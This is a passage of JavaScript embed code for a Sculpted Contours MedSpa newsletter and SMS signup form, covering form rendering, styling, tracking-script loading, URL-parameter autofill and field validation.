        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    thank_you.setAttribute('tabindex', '-1');
    thank_you.focus();
};
window._show_unsubscribe = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), unsub = form.querySelector('._form-thank-you');
    var branding = form.querySelector('._form-branding');
    if (branding) {
        branding.style.display = 'none';
    }
    form.querySelector('._form-content').style.display = 'none';
    unsub.style.display = 'block';
    form.insertAdjacentHTML('afterend', message)
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
    var form = document.getElementById('_form_' + id + '_'),
        err = document.createElement('div'),
        button = form.querySelector('button[type="submit"]'),
        old_error = form.querySelector('._form_error');
    if (old_error) old_error.parentNode.removeChild(old_error);
    err.innerHTML = message;
    err.className = '_error-inner _form_error _no_arrow';
    var wrapper = document.createElement('div');
    wrapper.className = '_form-inner _show_be_error';
    wrapper.appendChild(err);
    button.parentNode.insertBefore(wrapper, button);
    var submitButton = form.querySelector('[id^="_form"][id$="_submit"]');
    submitButton.disabled = false;
    submitButton.classList.remove('processing');
    if (html) {
        var div = document.createElement('div');
        div.className = '_error-html';
        div.innerHTML = html;
        err.appendChild(div);
    }
};
window._show_pc_confirmation = function(id, header, detail, show, email) {
    var form = document.getElementById('_form_' + id + '_'), pc_confirmation = form.querySelector('._form-pc-confirmation');
    if (pc_confirmation.style.display === 'none') {
        form.querySelector('._form-content').style.display = 'none';
        pc_confirmation.innerHTML = "<div class='_form-title'>" + header + "</div>" + "<p>" + detail + "</p>" +
        "<button class='_submit' id='hideButton'>Manage preferences</button>";
        pc_confirmation.style.display = 'block';
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '0';
    } else {
        form.querySelector('._form-content').style.display = 'inline';
        pc_confirmation.style.display = 'none';
    }

    var hideButton = document.getElementById('hideButton');
    // Add event listener to the button
    hideButton.addEventListener('click', function() {
        var submitButton = document.querySelector('#_form_9_submit');
        submitButton.disabled = false;
        submitButton.classList.remove('processing');
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '1';
        const cacheBuster = new URL(window.location.href);
        cacheBuster.searchParams.set('v', new Date().getTime());
        window.location.href = cacheBuster.toString();
    });

    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._load_script = function(url, callback, isSubmit) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    var submitButton = document.querySelector('#_form_9_submit');
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
        script.onload = script.onreadystatechange = function() {
            if (!r && (!this.readyState || this.readyState == 'complete')) {
                r = true;
                callback();
            }
        };
    }
    script.onerror = function() {
        if (isSubmit) {
            if (script.src.length > 10000) {
                _show_error("696AB92D5687A", "Sorry, your submission failed. Please shorten your responses and try again.");
            } else {
                _show_error("696AB92D5687A", "Sorry, your submission failed. Please try again.");
            }
            submitButton.disabled = false;
            submitButton.classList.remove('processing');
        }
    }

    head.appendChild(script);
};
(function() {
    var iti;
    if (window.location.search.search("excludeform") !== -1) return false;
    var getCookie = function(name) {
        var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
        return match ? match[2] : localStorage.getItem(name);
    }
    var setCookie = function(name, value) {
        var now = new Date();
        var time = now.getTime();
        var expireTime = time + 1000 * 60 * 60 * 24 * 365;
        now.setTime(expireTime);
        document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';
        localStorage.setItem(name, value);
    }
    var addEvent = function(element, event, func) {
        if (element.addEventListener) {
            element.addEventListener(event, func);
        } else {
            var oldFunc = element['on' + event];
            element['on' + event] = function() {
                oldFunc.apply(this, arguments);
                func.apply(this, arguments);
            };
        }
    }
    var _removed = false;
    var _form_output = '\<style\>@import url(https:\/\/fonts.bunny.net\/css?family=lato:400);\<\/style\>\<style\>\n#_form_696AB92D5687A_{font-size:14px;line-height:1.6;font-family:arial, helvetica, sans-serif;margin:0}._form_hide{display:none;visibility:hidden}._form_show{display:block;visibility:visible}#_form_696AB92D5687A_._form-top{top:0}#_form_696AB92D5687A_._form-bottom{bottom:0}#_form_696AB92D5687A_._form-left{left:0}#_form_696AB92D5687A_._form-right{right:0}#_form_696AB92D5687A_ input[type=\"text\"],#_form_696AB92D5687A_ input[type=\"tel\"],#_form_696AB92D5687A_ input[type=\"date\"],#_form_696AB92D5687A_ textarea{padding:6px;height:auto;border:#979797 1px solid;border-radius:4px;color:#000 !important;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#_form_696AB92D5687A_ textarea{resize:none}#_form_696AB92D5687A_ ._submit{-webkit-appearance:none;cursor:pointer;font-family:arial, sans-serif;font-size:14px;text-align:center;background:#2CA7FC !important;border:4px solid #1d4062 !important;color:#FFFFFF !important;padding:10px !important}#_form_696AB92D5687A_ ._submit:disabled{cursor:not-allowed;opacity:0.4}#_form_696AB92D5687A_ ._submit.processing{position:relative}#_form_696AB92D5687A_ ._submit.processing::before{content:\"\";width:1em;height:1em;position:absolute;z-index:1;top:50%;left:50%;border:double 3px transparent;border-radius:50%;background-image:linear-gradient(#2CA7FC, #2CA7FC), conic-gradient(#2CA7FC, #FFFFFF);background-origin:border-box;background-clip:content-box, border-box;animation:1200ms ease 0s infinite normal none running _spin}#_form_696AB92D5687A_ ._submit.processing::after{content:\"\";position:absolute;top:0;bottom:0;left:0;right:0}@keyframes _spin{0%{transform:translate(-50%, -50%) rotate(90deg)}100%{transform:translate(-50%, -50%) rotate(450deg)}}#_form_696AB92D5687A_ ._close-icon{cursor:pointer;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/esfkyjh1u_forms-close-dark.png\");background-repeat:no-repeat;background-size:14.2px 14.2px;position:absolute;display:block;top:11px;right:9px;overflow:hidden;width:16.2px;height:16.2px}#_form_696AB92D5687A_ ._close-icon:before{position:relative}#_form_696AB92D5687A_ ._form-body{margin-bottom:30px}#_form_696AB92D5687A_ ._form-image-left{width:150px;float:left}#_form_696AB92D5687A_ ._form-content-right{margin-left:164px}#_form_696AB92D5687A_ ._form-branding{color:#fff;font-size:10px;clear:both;text-align:left;margin-top:30px;font-weight:100}#_form_696AB92D5687A_ ._form-branding ._logo{display:block;width:130px;height:14px;margin-top:6px;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/hh9ujqgv5_aclogo_li.png\");background-size:130px auto;background-repeat:no-repeat}#_form_696AB92D5687A_ .form-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}#_form_696AB92D5687A_ ._form-label,#_form_696AB92D5687A_ ._form_element ._form-label{font-weight:bold;margin-bottom:5px;display:block}#_form_696AB92D5687A_._dark ._form-branding{color:#333}#_form_696AB92D5687A_._dark ._form-branding ._logo{background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/jftq2c8s_aclogo_dk.png\")}#_form_696AB92D5687A_ ._form_element{position:relative;margin-bottom:10px;font-size:0;max-width:100%}#_form_696AB92D5687A_ ._form_element *{font-size:14px}#_form_696AB92D5687A_ ._form_element._clear{clear:both;width:100%;float:none}#_form_696AB92D5687A_ ._form_element._clear:after{clear:left}#_form_696AB92D5687A_ ._form_element input[type=\"text\"],#_form_696AB92D5687A_ ._form_element input[type=\"date\"],#_form_696AB92D5687A_ ._form_element select,#_form_696AB92D5687A_ ._form_element textarea:not(.g-recaptcha-response){display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:inherit}#_form_696AB92D5687A_ ._field-wrapper{position:relative}#_form_696AB92D5687A_ ._inline-style{float:left}#_form_696AB92D5687A_ ._inline-style input[type=\"text\"]{width:150px}#_form_696AB92D5687A_ ._inline-style:not(._clear){margin-right:20px}#_form_696AB92D5687A_ ._form_element img._form-image{max-width:100%}#_form_696AB92D5687A_ ._form_element ._form-fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0}#_form_696AB92D5687A_ ._clear-element{clear:left}#_form_696AB92D5687A_ ._full_width{width:100%}#_form_696AB92D5687A_ ._form_full_field{display:block;width:100%;margin-bottom:10px}#_form_696AB92D5687A_ input[type=\"text\"]._has_error,#_form_696AB92D5687A_ textarea._has_error{border:#F37C7B 1px solid}#_form_696AB92D5687A_ input[type=\"checkbox\"]._has_error{outline:#F37C7B 1px solid}#_form_696AB92D5687A_ ._show_be_error{float:left}#_form_696AB92D5687A_ ._error{display:block;position:absolute;font-size:14px;z-index:10000001}#_form_696AB92D5687A_ ._error._above{padding-bottom:4px;bottom:39px;right:0}#_form_696AB92D5687A_ ._error._below{padding-top:8px;top:100%;right:0}#_form_696AB92D5687A_ ._error._above ._error-arrow{bottom:-4px;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #FFDDDD}#_form_696AB92D5687A_ ._error._below ._error-arrow{top:0;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #FFDDDD}#_form_696AB92D5687A_ ._error-inner{padding:12px 12px 12px 36px;background-color:#FFDDDD;background-image:url(\"data:image\/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' fill=\'none\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath fill-rule=\'evenodd\' clip-rule=\'evenodd\' d=\'M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8ZM9 3V9H7V3H9ZM9 13V11H7V13H9Z\' fill=\'%23CA0000\'\/%3E%3C\/svg%3E\");background-repeat:no-repeat;background-position:12px center;font-size:14px;font-family:arial, sans-serif;font-weight:600;line-height:16px;color:#000;text-align:center;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 4px rgba(31, 33, 41, 0.298295)}@media only screen and (max-width:319px){#_form_696AB92D5687A_ ._error-inner{padding:7px 7px 7px 25px;font-size:12px;line-height:12px;background-position:4px center;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#_form_696AB92D5687A_ ._error-inner._form_error{margin-bottom:5px;text-align:left}#_form_696AB92D5687A_ ._button-wrapper ._error-inner._form_error{position:static}#_form_696AB92D5687A_ ._error-inner._no_arrow{margin-bottom:10px}#_form_696AB92D5687A_ ._error-arrow{position:absolute;width:0;height:0}#_form_696AB92D5687A_ ._error-html{margin-bottom:10px}.pika-single{z-index:10000001 !important}#_form_696AB92D5687A_ input[type=\"text\"].datetime_date{width:69%;display:inline}#_form_696AB92D5687A_ select.datetime_time{width:29%;display:inline;height:32px}#_form_696AB92D5687A_ input[type=\"date\"].datetime_date{width:69%;display:inline-flex}#_form_696AB92D5687A_ input[type=\"time\"].datetime_time{width:29%;display:inline-flex}@media (min-width:320px) and (max-width:667px){::-webkit-scrollbar{display:none}#_form_696AB92D5687A_{margin:0;width:100%;min-width:100%;max-width:100%;box-sizing:border-box}#_form_696AB92D5687A_ *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:1em}#_form_696AB92D5687A_ ._form-content{margin:0;width:100%}#_form_696AB92D5687A_ ._form-inner{display:block;min-width:100%}#_form_696AB92D5687A_ ._form-title,#_form_696AB92D5687A_ ._inline-style{margin-top:0;margin-right:0;margin-left:0}#_form_696AB92D5687A_ ._form-title{font-size:1.2em}#_form_696AB92D5687A_ ._form_element{margin:0 0 20px;padding:0;width:100%}#_form_696AB92D5687A_ ._form-element,#_form_696AB92D5687A_ ._inline-style,#_form_696AB92D5687A_ input[type=\"text\"],#_form_696AB92D5687A_ label,#_form_696AB92D5687A_ p,#_form_696AB92D5687A_ textarea:not(.g-recaptcha-response){float:none;display:block;width:100%}#_form_696AB92D5687A_ ._row._checkbox-radio label{display:inline}#_form_696AB92D5687A_ ._row,#_form_696AB92D5687A_ p,#_form_696AB92D5687A_ label{margin-bottom:0.7em;width:100%}#_form_696AB92D5687A_ ._row input[type=\"checkbox\"],#_form_696AB92D5687A_ ._row input[type=\"radio\"]{margin:0 !important;vertical-align:middle !important}#_form_696AB92D5687A_ ._row input[type=\"checkbox\"]+span label{display:inline}#_form_696AB92D5687A_ ._row span label{margin:0 !important;width:initial !important;vertical-align:middle !important}#_form_696AB92D5687A_ ._form-image{max-width:100%;height:auto !important}#_form_696AB92D5687A_ input[type=\"text\"]{padding-left:10px;padding-right:10px;font-size:16px;line-height:1.3em;-webkit-appearance:none}#_form_696AB92D5687A_ input[type=\"radio\"],#_form_696AB92D5687A_ input[type=\"checkbox\"]{display:inline-block;width:1.3em;height:1.3em;font-size:1em;margin:0 0.3em 0 0;vertical-align:baseline}#_form_696AB92D5687A_ button[type=\"submit\"]{padding:20px;font-size:1.5em}#_form_696AB92D5687A_ ._inline-style{margin:20px 0 0 !important}#_form_696AB92D5687A_ ._inline-style input[type=\"text\"]{width:100%}}#_form_696AB92D5687A_ .sms_consent_checkbox{position:relative;width:100%;display:flex;align-items:flex-start;padding:20px 0}#_form_696AB92D5687A_ .sms_consent_checkbox input[type=\"checkbox\"]{float:left;margin:5px 10px 10px 0}#_form_696AB92D5687A_ .sms_consent_checkbox .sms_consent_message{display:inline;float:left;text-align:left;margin-bottom:10px;font-size:14px;color:#7D8799}#_form_696AB92D5687A_ .sms_consent_checkbox .sms_consent_message.sms_consent_mini{width:90%}#_form_696AB92D5687A_ .sms_consent_checkbox ._error._above{right:auto;bottom:0}#_form_696AB92D5687A_ .sms_consent_checkbox ._error._above ._error-arrow{right:auto;left:5px}@media (min-width:320px) and (max-width:667px){#_form_696AB92D5687A_ .sms_consent_checkbox ._error._above{top:-30px;left:0;bottom:auto}}#_form_696AB92D5687A_ .field-required{color:#FF0000}#_form_696AB92D5687A_{position:relative;text-align:left;margin:25px auto 0;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#193858 !important;border:0;max-width:500px;-moz-border-radius:0px !important;-webkit-border-radius:0px !important;border-radius:0px !important;color:#FFFFFF}#_form_696AB92D5687A_ ._show_be_error{min-width:100%}#_form_696AB92D5687A_._inline-form,#_form_696AB92D5687A_._inline-form ._form-content{font-family:\"Lato\", sans-serif}#_form_696AB92D5687A_._inline-form ._row span:not(.field-required),#_form_696AB92D5687A_._inline-form ._row label{font-family:\"Lato\", sans-serif;font-size:14px;font-weight:400;line-height:1.6em}#_form_696AB92D5687A__inlineform input[type=\"text\"],#_form_696AB92D5687A__inlineform input[type=\"date\"],#_form_696AB92D5687A__inlineform input[type=\"tel\"],#_form_696AB92D5687A__inlineform select,#_form_696AB92D5687A__inlineform textarea:not(.g-recaptcha-response){font-family:\"Lato\", sans-serif;font-size:14px;font-weight:400;font-color:#000000;line-height:1.6em}#_form_696AB92D5687A_._inline-form ._html-code *:not(h1, h2, h3, h4, h5, h6),#_form_696AB92D5687A_._inline-form .sms_consent_message,#_form_696AB92D5687A_._inline-form ._form-thank-you{font-family:\"Lato\", sans-serif}#_form_696AB92D5687A_._inline-form ._form-label,#_form_696AB92D5687A_._inline-form ._form-emailidentifier,#_form_696AB92D5687A_._inline-form ._form-checkbox-option-label{font-family:\"Lato\", sans-serif;font-size:14px;font-weight:700;line-height:1.6em}#_form_696AB92D5687A_._inline-form ._submit{margin-top:12px;font-family:\"Lato\", sans-serif}#_form_696AB92D5687A_._inline-form ._html-code h1,#_form_696AB92D5687A_._inline-form ._html-code h2,#_form_696AB92D5687A_._inline-form ._html-code h3,#_form_696AB92D5687A_._inline-form ._html-code h4,#_form_696AB92D5687A_._inline-form ._html-code h5,#_form_696AB92D5687A_._inline-form ._html-code h6,#_form_696AB92D5687A_._inline-form ._form-title{font-size:22px;line-height:normal;font-weight:600;margin-bottom:0;display:block}#_form_696AB92D5687A_._inline-form ._form-branding{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:13px;font-weight:100;font-style:normal;text-decoration:none}#_form_696AB92D5687A_:before,#_form_696AB92D5687A_:after{content:\" \";display:table}#_form_696AB92D5687A_:after{clear:both}#_form_696AB92D5687A_._inline-style{width:auto;display:inline-block}#_form_696AB92D5687A_._inline-style input[type=\"text\"],#_form_696AB92D5687A_._inline-style input[type=\"date\"]{padding:10px 12px}#_form_696AB92D5687A_._inline-style button._inline-style{position:relative;top:27px}#_form_696AB92D5687A_._inline-style p{margin:0}#_form_696AB92D5687A_._inline-style ._button-wrapper{position:relative;margin:16px 12.5px 0 20px}#_form_696AB92D5687A_._inline-style ._button-wrapper:not(._clear){margin:0}#_form_696AB92D5687A_ ._form-thank-you{position:relative;left:0;right:0;text-align:center;font-size:18px}#_form_696AB92D5687A_ ._form-pc-confirmation ._submit{margin-top:16px}@media (min-width:320px) and (max-width:667px){#_form_696AB92D5687A_._inline-form._inline-style ._inline-style._button-wrapper{margin-top:20px !important;margin-left:0 !important}}#_form_696AB92D5687A_ .iti{width:100%}#_form_696AB92D5687A_ .iti.iti--allow-dropdown.iti--separate-dial-code{width:100%}#_form_696AB92D5687A_ .iti input{width:100%;border:#979797 1px solid;border-radius:4px}#_form_696AB92D5687A_ .iti--separate-dial-code .iti__selected-flag{background-color:#FFFFFF;border-radius:4px}#_form_696AB92D5687A_ .iti--separate-dial-code .iti__selected-flag:hover{background-color:rgba(0, 0, 0, 0.05)}#_form_696AB92D5687A_ .iti__country-list{border-radius:4px;margin-top:4px;min-width:460px}#_form_696AB92D5687A_ .iti__country-list--dropup{margin-bottom:4px}#_form_696AB92D5687A_ .phone-error-hidden{display:none}#_form_696AB92D5687A_ .phone-error{color:#E40E49}#_form_696AB92D5687A_ .phone-input-error{border:1px solid #E40E49 !important}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field fieldset{margin:0;margin-bottom:1.1428571429em;border:none;padding:0}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field fieldset:last-child{margin-bottom:0}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field legend{margin-bottom:1.1428571429em}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field label{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:0.8571428571em}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field label:last-child{margin-bottom:0}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field input{margin:0;margin-right:8px}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label{display:block;font-weight:400;margin-top:-4px}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label-with-description{display:block;font-weight:700;margin-top:-4px}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-description{margin:0;font-size:0.8571428571em}#_form_696AB92D5687A_._inline-form ._form-content ._form-list-subscriptions-field ._form-subscriptions-unsubscribe-all-description{line-height:normal;margin-top:-2px}\n\<\/style\>\n\<div style=\"text-align: center;\"\>\n\<form method=\"POST\" action=\"https://sculptedcontours.activehosted.com\/proc.php\" id=\"_form_696AB92D5687A_\" class=\"_form _form_9 _inline-form _inline-style \" novalidate data-styles-version=\"5\"\>\n    \<input type=\"hidden\" name=\"u\" value=\"696AB92D5687A\" \/\>\n    \<input type=\"hidden\" name=\"f\" value=\"9\" \/\>\n    \<input type=\"hidden\" name=\"s\" \/\>\n    \<input type=\"hidden\" name=\"c\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"m\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"act\" value=\"sub\" \/\>\n    \<input type=\"hidden\" name=\"v\" value=\"2\" \/\>\n    \<input type=\"hidden\" name=\"or\" value=\"ad46836f-a4b4-42cc-a8dc-568ba37c0525\" \/\>\n    \<div class=\"_form-content\"\>\n                            \<div class=\"_form_element _x73400118 _inline-style _clear\" \>\n                            \<h2 class=\"_form-title\"\>Stay Informed &amp; Inspired\<\/h2\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x17776043 _inline-style \" \>\n                            \<label for=\"firstname\" class=\"_form-label\"\>\n                                            First Name                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"firstname\" name=\"firstname\" placeholder=\"First Name\" \/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x43350289 _inline-style \" \>\n                            \<label for=\"lastname\" class=\"_form-label\"\>\n                                            Last Name                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"lastname\" name=\"lastname\" placeholder=\"Last Name\" \/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x25323188 _inline-style \" \>\n                            \<label for=\"email\" class=\"_form-label\"\>\n                                            Email\<span class=\"field-required\"\>*\<\/span\>                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"email\" name=\"email\" placeholder=\"Type your email\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x92398291 _inline-style \" \>\n                            \<label for=\"phone\" class=\"_form-label\"\>\n                                            Mobile Phone                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"phone\" name=\"phone\" placeholder=\"Type your phone number\" \/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x87737791 _inline-style \" \>\n                            \<label for=\"g-recaptcha-response\" class=\"_form-label\"\>\n                                            Please verify your request\<span class=\"field-required\"\>*\<\/span\>                                    \<\/label\>\n                \<div class=\"g-recaptcha\" data-sitekey=\"6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\"\>\<\/div\>                    \<\/div\>\n            \n                            \<label for=\"sms_consent\" class=\"sms_consent_checkbox\"\>\n                    \<input type=\"checkbox\" id=\"sms_consent\" name=\"sms_consent\"  \/\>\n                \<div class=\"sms_consent_message\"\>By checking this box and submitting this form, you consent to receive Email and Text messages from Sculpted Contours MedSpa. Message & data rates may apply. Message frequency varies. Unsubscribe at any time by replying STOP. Get help at anytime by replying HELP.\<\/div\>\n            \<\/label\>\n                            \<div class=\"_button-wrapper _inline-style\"\>\n                \<button id=\"_form_9_submit\" class=\"_submit\" type=\"submit\"\>Keep Me Updated\<\/button\>\n            \<\/div\>\n                \<div class=\"_clear-element\"\>\<\/div\>\n    \<\/div\>\n    \<div class=\"_form-thank-you\" style=\"display:none;\"\>\<\/div\>\n    \<\/form\>\n\<\/div\>\n';
            var _form_element = null, _form_elements = document.querySelectorAll('._form_9');
        for (var fe = 0; fe < _form_elements.length; fe++) {
            _form_element = _form_elements[fe];
            if (_form_element.innerHTML.trim() === '') break;
            _form_element = null;
        }
        if (!_form_element) {
            _form_element = document.createElement('div');
            if (!document.body) { document.firstChild.appendChild(document.createElement('body')); }
            document.body.appendChild(_form_element);
        }
        _form_element.innerHTML = _form_output;
        var form_to_submit = document.getElementById('_form_696AB92D5687A_');
    var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

    var getUrlParam = function(name) {
        if (name.toLowerCase() !== 'email') {
            var params = new URLSearchParams(window.location.search);
            return params.get(name) || false;
        }
        // email is a special case because a plus is valid in the email address
        var qString = window.location.search;
        if (!qString) {
            return false;
        }
        var parameters = qString.substr(1).split('&');
        for (var i = 0; i < parameters.length; i++) {
            var parameter = parameters[i].split('=');
            if (parameter[0].toLowerCase() === 'email') {
                return parameter[1] === undefined ? true : decodeURIComponent(parameter[1]);
            }
        }
        return false;
    };

    var acctDateFormat = "%m/%d/%Y";
    var getNormalizedDate = function(date, acctFormat) {
        var decodedDate = decodeURIComponent(date);
        if (acctFormat && acctFormat.match(/(%d|%e).*%m/gi) !== null) {
            return decodedDate.replace(/(\d{2}).*(\d{2}).*(\d{4})/g, '$3-$2-$1');
        } else if (Date.parse(decodedDate)) {
            var dateObj = new Date(decodedDate);
            var year = dateObj.getFullYear();
            var month = dateObj.getMonth() + 1;
            var day = dateObj.getDate();
            return `${year}-${month < 10 ? `0${month}` : month}-${day < 10 ? `0${day}` : day}`;
        }
        return false;
    };

    var getNormalizedTime = function(time) {
        var hour, minutes;
        var decodedTime = decodeURIComponent(time);
        var timeParts = Array.from(decodedTime.matchAll(/(\d{1,2}):(\d{1,2})\W*([AaPp][Mm])?/gm))[0];
        if (timeParts[3]) { // 12 hour format
            var isPM = timeParts[3].toLowerCase() === 'pm';
            if (isPM) {
                hour = parseInt(timeParts[1]) === 12 ? '12' : `${parseInt(timeParts[1]) + 12}`;
            } else {
                hour = parseInt(timeParts[1]) === 12 ? '0' : timeParts[1];
            }
        } else { // 24 hour format
            hour = timeParts[1];
        }
        var normalizedHour = parseInt(hour) < 10 ? `0${parseInt(hour)}` : hour;
        var minutes = timeParts[2];
        return `${normalizedHour}:${minutes}`;
    };

    for (var i = 0; i < allInputs.length; i++) {
        var regexStr = "field\\[(\\d+)\\]";
        var results = new RegExp(regexStr).exec(allInputs[i].name);
        if (results != undefined) {
            allInputs[i].dataset.name = allInputs[i].name.match(/\[time\]$/)
                ? `${window.cfields[results[1]]}_time`
                : window.cfields[results[1]];
        } else {
            allInputs[i].dataset.name = allInputs[i].name;
        }
        var fieldVal = getUrlParam(allInputs[i].dataset.name);

        if (fieldVal) {
            if (allInputs[i].dataset.autofill === "false") {
                continue;
            }
            if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                if (allInputs[i].value == fieldVal) {
                    allInputs[i].checked = true;
                }
            } else if (allInputs[i].type == "date") {
                allInputs[i].value = getNormalizedDate(fieldVal, acctDateFormat);
            } else if (allInputs[i].type == "time") {
                allInputs[i].value = getNormalizedTime(fieldVal);
            } else {
                allInputs[i].value = fieldVal;
            }
        }
    }

    var remove_tooltips = function() {
        for (var i = 0; i < tooltips.length; i++) {
            tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        }
        tooltips = [];
    };
    var remove_tooltip = function(elem) {
        for (var i = 0; i < tooltips.length; i++) {
            if (tooltips[i].elem === elem) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                tooltips.splice(i, 1);
                return;
            }
        }
    };
    var create_tooltip = function(elem, text) {
        var tooltip = document.createElement('div'),
            arrow = document.createElement('div'),
            inner = document.createElement('div'), new_tooltip = {};
        tooltip.id = `${elem.id}-error`;
        tooltip.setAttribute('role', 'alert')
        if (elem.type != 'radio' && (elem.type != 'checkbox' || elem.name === 'sms_consent')) {
            tooltip.className = '_error';
            arrow.className = '_error-arrow';
            inner.className = '_error-inner';
            inner.innerHTML = text;
            tooltip.appendChild(arrow);
            tooltip.appendChild(inner);
            elem.parentNode.appendChild(tooltip);
        } else {
            tooltip.className = '_error-inner _no_arrow';
            tooltip.innerHTML = text;
            elem.parentNode.insertBefore(tooltip, elem);
            new_tooltip.no_arrow = true;
        }
        new_tooltip.tip = tooltip;
        new_tooltip.elem = elem;
        tooltips.push(new_tooltip);
        return new_tooltip;
    };
    var resize_tooltip = function(tooltip) {
        var rect = tooltip.elem.getBoundingClientRect();
        var doc = document.documentElement,
            scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
        if (scrollPosition < 40) {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
        } else {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
        }
    };
    var resize_tooltips = function() {
        if (_removed) return;
        for (var i = 0; i < tooltips.length; i++) {
            if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
        }
    };
    var validate_field = function(elem, remove) {
        var tooltip = null, value = elem.value, no_error = true;
        remove ? remove_tooltip(elem) : false;
        elem.removeAttribute('aria-invalid');
        elem.removeAttribute('aria-describedby');
        if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
        if (elem.getAttribute('required') !== null) {
            if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                var elems = form_to_submit.elements[elem.name];
                if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                    no_error = elem.checked;
                }
                else {
                    no_error = false;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].checked) no_error = true;
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (elem.type =='checkbox') {
                var elems = form_to_submit.elements[elem.name], found = false, err = [];
                no_error = true;
                for (var i = 0; i < elems.length; i++) {
                    if (elems[i].getAttribute('required') === null) continue;
                    if (!found && elems[i] !== elem) return true;
                    found = true;
                    elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                    if (!elems[i].checked) {
                        no_error = false;
                        elems[i].className = elems[i].className + ' _has_error';
                        err.push("Checking %s is required".replace("%s", elems[i].value));
                    }
                }
